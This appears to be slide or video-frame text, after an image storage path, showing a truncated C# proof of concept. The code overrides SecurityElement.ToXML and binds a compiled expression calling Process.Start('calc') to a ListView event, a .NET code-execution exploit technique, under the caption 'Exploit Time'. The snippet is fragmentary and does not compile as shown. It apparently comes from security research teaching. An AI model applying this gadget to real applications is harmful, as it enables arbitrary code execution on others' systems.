 public SecurityElement ToXML(){
SecurityElement el = new SecurityElement(“”);
Expression<RetrieveVirtualItemEventHandler> e =
(o,x) => Process.Start(”calc”);
ListView lv = new ListView();
IList col = new ListViewItemCollection(lv);
//add to collection
lv.VirtualMode = true; //put lv in virtual mode
lv.RetrieveVirtualItem += e.Compile(); //bind e to
lv.VirtualListSize = 1;
Exploit Time